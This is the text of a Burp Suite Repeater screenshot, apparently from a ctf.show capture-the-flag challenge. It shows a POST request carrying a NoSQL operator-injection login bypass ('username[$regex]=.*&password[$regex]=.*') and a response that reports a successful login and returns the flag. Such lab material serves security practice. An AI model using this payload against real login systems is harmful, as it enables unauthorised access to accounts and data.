 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://533b2916-503a-4969-b4fd-96d04c099c44.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/ HTTP/1.1
2 Host:
533b2916-503a-4969-b4fd-96d04c099c44.challenge.ctf.show
3 Content-Length: 39
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://533b2916-503a-4969-b4fd-96d04c099c44.challenge.ctf.
show
9 Referer:
http://533b2916-503a-4969-b4fd-96d04c099c44.challenge.ctf.
show/page.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d
44
13 Connection: close
14
15 username[$regex]=.*&password[$regex]=.*
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 07:03:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 156
8
9 {"code":0,"msg":"\u767b\u9646\u6210\u529f
ctfshow{a0a68bc7-2269-48b8-bbde-4e80a55c36c1}","count":1,"
data":["ctfshow{a0a68bc7-2269-48b8-bbde-4e80a55c36c1}"]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 6
Done 340 bytes | 25 millis